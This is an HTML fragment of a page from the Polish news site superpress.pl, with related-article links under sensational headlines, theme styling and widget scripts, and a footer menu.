                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-37875","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Piotr Barelkowski"><meta itemprop="url" content="https://superpress.pl/author/piotr-barelkowski/"></span><meta itemprop="datePublished" content="2022-06-09T14:01:31+02:00"><meta itemprop="dateModified" content="2022-06-09T14:01:31+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/cala-prawda-o-zabojstwie-dziennikarza/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Cała prawda o zabójstwie dziennikarza!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/06/Zietara.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
